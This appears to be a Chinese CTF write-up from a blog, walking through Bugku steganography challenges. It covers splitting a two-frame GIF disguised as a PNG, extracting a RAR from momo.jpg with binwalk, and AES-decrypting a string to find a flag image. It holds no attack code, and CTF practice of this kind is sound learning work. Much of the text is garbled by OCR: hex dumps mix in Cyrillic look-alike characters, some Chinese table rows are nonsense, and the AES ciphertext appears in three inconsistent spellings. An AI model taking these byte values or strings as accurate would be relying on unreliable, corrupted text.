| 00000140   | 5C    | 08         | F0 | DA | 11  | 11         | <b>A</b> 0    | C5            | 25           | 20            | 02  | 30  | 80 | 62         | 03            | 38            | \ðÚ Å% 0€b 8                |
| 00000150   | 06    | FB         | D5 | 98 | 07  | E8         | 6E            | 6F            | 72           | FD            | 6F  | DD  | EC | CD         | 01            | F9            | ûÕ~ ènorýoÝìÍ ù             |
| 00000160   | 02    | 07         | CB | 9F | F7  | DE         | 3C            | E4            | 0F           | F8            | 4E  | DC  | DB | 7E         | D0            | 95            | ËŸ÷₽<ä øNÜÛ~Đ∙              |
| 00000170   | F9    | C0         | 1F | B9 | 94  | C0         | $\mathbf{FC}$ | 84            | 00           | 41            | 3B  | 40  | 02 | 10         | F4            | F8            | ùÀ ʰ″Àü" A;@ ôø             |
| 00000180   | F8    | 00         | 20 | 47 | 67  | DD         | Β4            | 1F            | F8           | 4F            | 8E  | 80  | 1F | FE         | BC            | $\mathbf{FC}$ | ø GgÝ´øOŽ€þ4ü               |
| 00000190   | FO    | F7         | 97 | ΕO | 40  | 7E         | C4            | OF            | EC           | 60            | CF  | DO  | 80 | 7F         | 38            | 31            | ð÷—à@~Ä ì`ÏĐ€ 81            |
| 000001A0   | E5    | 28         | E2 | D1 | E0  | 06         | Β4            | 9A            | 9D           | $\mathbf{FC}$ | 93  | E5  | D3 | FA         | 1A            | DC            | å(âÑà ´š ü"åÓú Ü            |
| 000001B0   | DC    | DC         | 01 | 9E | 1E  | 3B         | 7F            | $\mathbf{FC}$ | 76           | EC            | 80  | 77  | C8 | BB         | 51            | E1            | ÜÜ ž ; üvì€wÈ»Qá            |
| 000001C0   | F2    | 27         | F7 | 7E | E0  | 4F         | CF            | C0            | F2           | <b>A</b> 0    | 02  | E4  | EE | DF         | F8            | 18            | ò'÷∼àOÏÀò äîßø              |
| 000001D0   | 40    | 1F         | BB | CC | BF  | <b>A</b> 0 | 09            | AD            | 2E           | 41            | 10  | 5B  | 3F | 09         | 36            | 07            | 0, »12, A. [2, 6, -         |
| 000001E0   | 6F    | 01         | FB | EB | 66  | 67         | 0E            | E8            | E7           | C8            | 49  | 8F  | F2 | 3E         | F2            | B5            | o ûêfg êçÊl ð>òµ            |

| 留下得到一个穴白的nng图上 故到winhov由    | 岩 羽 这 县 — 관 aif 图 上 | <b>星友</b> 为aif 巨纲 |
|-----------------------------|---------------------|-------------------|
| 肝压得到 「工口的plug图刀,从到Williex中, | 及此还走 派yii凶刀,        | 力作为yll应效          |

| secret.png |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                                |
|------------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------------------------|
| Offset     | 0  | 1  | 2  | 3  | 4  | 5  | 6  | 7  | 8  | 9  | A  | В  | С  | D  | E  | F  | ANSI ASCII /                   |
| 00000000   | 47 | 49 | 46 | 38 | 39 | 61 | 18 | 01 | 18 | 01 | 91 | 02 | 00 | FE | FF | FF | GIF89a bÿÿ                     |
| 00000010   | FF | FF | FF | FF | FF | FF | 00 | 00 | 00 | 21 | FF | 0B | 58 | 4D | 50 | 20 | ŸŸŸŸŸŸ !Ÿ XMP                  |
| 00000020   | 44 | 61 | 74 | 61 | 58 | 4D | 50 | 3C | ЗF | 78 | 70 | 61 | 63 | 6B | 65 | 74 | DataXMP xpacket</td            |
| 00000030   | 20 | 62 | 65 | 67 | 69 | 6E | ЗD | 22 | EF | BB | BF | 22 | 20 | 69 | 64 | ЗD | begin="" id=                   |
| 00000040   | 22 | 57 | 35 | 4D | 30 | 4D | 70 | 43 | 65 | 68 | 69 | 48 | 7A | 72 | 65 | 53 | "W5M0MpCehiHzreS               |
| 00000050   | 7A | 4E | 54 | 63 | 7A | 6B | 63 | 39 | 64 | 22 | ЗF | 3E | 20 | 3C | 78 | ЗA | zNTczkc9d"?> <x:< td=""></x:<> |
| 00000060   | 78 | 6D | 70 | 6D | 65 | 74 | 61 | 20 | 78 | 6D | 6C | 6E | 73 | ЗA | 78 | ЗD | <pre>xmpmeta xmlns:x=</pre>    |
| 00000070   | 22 | 61 | 64 | 6F | 62 | 65 | ЗA | 6E | 73 | ЗA | 6D | 65 | 74 | 61 | 2F | 22 | "adobe:ns:meta/"               |
| 00000080   | 20 | 78 | ЗA | 78 | 6D | 70 | 74 | 6B | 3D | 22 | 41 | 64 | 6F | 62 | 65 | 20 | x:xmptk="Adobe                 |
| 00000090   | 58 | 4D | 50 | 20 | 43 | 6F | 72 | 65 | 20 | 35 | 2E | 33 | 2D | 63 | 30 | 31 | XMP Core 5.3-c01               |
| 000000A0   | 31 | 20 | 36 | 36 | 2E | 31 | 34 | 35 | 36 | 36 | 31 | 2C | 20 | 32 | 30 | 31 | 1 66.145661, 201               |
| 000000B0   | 32 | 2F | 30 | 32 | 2F | 30 | 36 | 2D | 31 | 34 | ЗA | 35 | 36 | ЗA | 32 | 37 | 2/02/06-14:56:27               |
| 00000000   | 20 | 20 | 20 | 20 | 20 | 20 | 20 | 20 | 22 | 3E | 20 | 3C | 72 | 64 | 66 | ЗA | "> <rdf:< td=""></rdf:<>       |
| 00000D0    | 52 | 44 | 46 | 20 | 78 | 6D | 6C | 6E | 73 | 3A | 72 | 64 | 66 | 3D | 22 | 68 | RDF xmlns:rdf="h               |
| 000000E0   | 74 | 74 | 70 | ЗA | 2F | 2F | 77 | 77 | 77 | 2E | 77 | 33 | 2E | 6F | 72 | 67 | ttp://www.w3.org               |
| 000000F0   | 2F | 31 | 39 | 39 | 39 | 2F | 30 | 32 | 2F | 32 | 32 | 2D | 72 | 64 | 66 | 2D | /1999/02/22-rdf-               |
| 00000100   | 73 | 79 | 6E | 74 | 61 | 78 | 2D | 6E | 73 | 23 | 22 | 3E | 20 | 3C | 72 | 64 | syntax-ns#"> <rd< td=""></rd<> |
| 00000110   | 66 | ЗA | 44 | 65 | 73 | 63 | 72 | 69 | 70 | 74 | 69 | 6F | 6E | 20 | 72 | 64 | f:Description rd               |
| 00000120   | 66 | ЗA | 61 | 62 | 6F | 75 | 74 | ЗD | 22 | 22 | 20 | 78 | 6D | 6C | 6E | 73 | f:about="" xmlns               |
| 00000130   | ЗA | 78 | 6D | 70 | 4D | 4D | ЗD | 22 | 68 | 74 | 74 | 70 | ЗA | 2F | 2F | 6E | :xmpMM="http://n               |
| 00000140   | 73 | 2E | 61 | 64 | 6F | 62 | 65 | 2E | 63 | 6F | 6D | 2F | 78 | 61 | 70 | 2F | s.adobe.com/xap/               |
| 00000150   | 31 | 2E | 30 | 2F | 6D | 6D | 2F | 22 | 20 | 78 | 6D | 6C | 6E | 73 | ЗA | 73 | 1.0/mm/" xmlns:s               |
| 00000160   | 74 | 52 | 65 | 66 | ЗD | 22 | 68 | 74 | 74 | 70 | ЗA | 2F | 2F | 6E | 73 | 2E | tRef="http://ns.               |
| 00000170   | 61 | 64 | 6F | 62 | 65 | 2E | 63 | 6F | 6D | 2F | 78 | 61 | 70 | 2F | 31 | 2E | adobe.com/xap/1.               |
| 00000180   | 30 | 2F | 73 | 54 | 79 | 70 | 65 | 2F | 52 | 65 | 73 | 6F | 75 | 72 | 63 | 65 | 0/sType/Resource               |
| 00000190   | 52 | 65 | 66 | 23 | 22 | 20 | 78 | 6D | 6C | 6E | 73 | ЗA | 78 | 6D | 70 | ЗD | Ref#" xmlns:xmp=               |
| 000001A0   | 22 | 68 | 74 | 74 | 70 | ЗA | 2F | 2F | 6E | 73 | 2E | 61 | 64 | 6F | 62 | 65 | "http://ns.adobe               |
| 000001B0   | 2E | 63 | 6F | 6D | 2F | 78 | 61 | 70 | 2F | 31 | 2E | 30 | 2F | 22 | 20 | 78 | .com/xap/1.0/" x               |
| 000001C0   | 6D | 70 | 4D | 4D | ЗA | 4F | 72 | 69 | 67 | 69 | 6E | 61 | 6C | 44 | 6F | 63 | mpMM:OriginalDoc               |
| 000001D0   | 75 | 6D | 65 | 6E | 74 | 49 | 44 | ЗD | 22 | 78 | 6D | 70 | 2E | 64 | 69 | 64 | umentID="xmp.did               |
| 000001E0   | ЗA | 31 | 42 | 34 | 44 | 39 | 30 | 36 | 31 | 38 | 30 | 42 | 31 | 45 | 37 | 31 | 184D906180B1E71                |



使用gifsplitter工具发现这个gif是两帧,并将gif分离,使用stegsolve工具打开这两张图片

| 🗱 GifSplitter                                   | _      |               | $\times$ |
|-------------------------------------------------|--------|---------------|----------|
| 输入<br>Gillolma文件:                               | 通的压缩管  | 린\flag\se     |          |
| 输出<br>图像输出目录: □ 以文件名自动创建输出文件夹<br>□ 对透明的Gi采用单色背景 |        |               |          |
| 开始分离 https://关于og.csd退出ie                       | t/qq 检 | <b>查更新</b> 93 | 343      |





## 28.妹子的陌陌 momo.jpg

放到kali中使用binwalk提取,发现可能是一个rar压缩文件,改后缀解压

| root@ka    | <mark>li</mark> :~/桌面# binwalk mom | o.jpg                                                                                |                                                      |
|------------|------------------------------------|--------------------------------------------------------------------------------------|------------------------------------------------------|
| DECIMAL    | HEXADECIMAL                        | DESCRIPTION                                                                          |                                                      |
| 0<br>37340 | 0x0<br>0x91DC                      | JPEG image data, JFIF standard<br>RAR archive data, first volume<br>https://blog.csd | <b>1.01</b><br>type:/MAIN_HEAD<br>n.ffet/qq_39629343 |

发现是需要密码的,密码就在图片上,解压之后得到

内容: http://c.bugku.com/U2FsdGVkX18tl8Yi7FaGiv6jK1SBxKD30eYb52onYe0= AES Key: @#@#¥%......¥¥%%......&¥

根据AES Key 可以知道这个AES加密,将 U2FsdGVkX18t18Yi7FaGiv6jK1SBxKD30eYb52onYe0= 解密

#### 在线加密解密 encode & decode

| 加密前字符串                                                                                                    |          |
|----------------------------------------------------------------------------------------------------|----------|
| U2FsdGVKX18tl8Yf7FaGiv6jK1SBxKD30eYb52onYe0=                                                                                                    | ÷.       |
| 密钥                                                                                                    |          |
| @#@#¥%&¥%%&¥                                                                                                    |          |
| SHA1         SHA224         SHA256         SHA384         SHA512         MD5         HmacSHA1         HmacSHA224         HmacSHA256         HmacSHA384         HmacSHA512         HmacMD5 |          |
| UrlEncode         UrlDecode         AES加密         DES加密         DES解密         Rabbit加密         Rabbit加密         RC4加密         RC4解密         TripleDES加密         TripleDES解密               | base64加密 |
| base64解密                                                                                                    |          |
| 结果                                                                                                    |          |
| momoj2j.png                                                                                                    |          |
|                                                                                                    |          |
|                                                                                                    |          |
|                                                                                                    |          |

### http://c.bugku.com/momoj2j.png

下载下来使用stegsolve工具进行反色,得到flag



29.就五层你能解开吗 Challengs%EF%BC%9ACryptography+500.7z



这题先留着,后面更新



创作打卡挑战赛 赢取流量/现金/CSDN周边激励大奖